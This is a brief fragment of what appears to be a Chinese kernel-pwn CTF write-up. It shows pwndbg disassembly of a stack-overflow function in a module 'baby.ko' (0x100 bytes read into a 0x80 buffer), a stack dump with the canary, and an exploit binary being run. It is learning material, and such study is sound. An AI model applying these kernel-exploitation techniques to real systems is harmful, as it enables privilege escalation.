 [ DISASM ]
► 0xffffffffc0002010 push rbp
0xffffffffc0002011 mov rsi, rdx
0xffffffffc0002014 mov edx, 0x100
0xffffffffc0002019 mov rbp, rsp
0xffffffffc000201c add rsp, -0x80
0xffffffffc0002020 lea rdi, [rbp - 0x80]
0xffffffffc0002024 call 0xffffffff814d4620
0xffffffffc0002029 leave
0xffffffffc000202a cdqe
0xffffffffc000202c ret
0xffffffffc000202d nop dword ptr [rax]
栈溢出函数
[ STACK ]
00:0000│ rsp 0xffffc9000020be58 —▸ 0xffffffff812b8cc8 ◂— 0xfc389fffffdfd3d
01:0008│ 0xffffc9000020be60 ◂— 0x0
... ↓
04:0020│ 0xffffc9000020be78 ◂— 0x76cb9b42c29aaa00
05:0028│ 0xffffc9000020be80 —▸ 0xffff880003c0b700 ◂— 0
06:0030│ 0xffffc9000020be88 —▸ 0xffff8800031ec000 ◂— mov edi, 0x3547eb16
/* 0x7763f13547eb16bf */
07:0038│ 0xffffc9000020be90 ◂— 0x4
[ BACKTRACE ]
► f 0 ffffffffc0002010
f 1 ffffffff812b8cc8
f 2 0
Breakpoint *0xffffffffc0002010
pwndbg>
~ $ ls
baby.ko exp
~ $ ./exp
[*]status has been saved.
/home/pwn # ls
baby.ko exp
/home/pwn # ./exp
[*]status has been saved.
1
水滴安全实验室
https://blog.csdn.net/Mira_Hu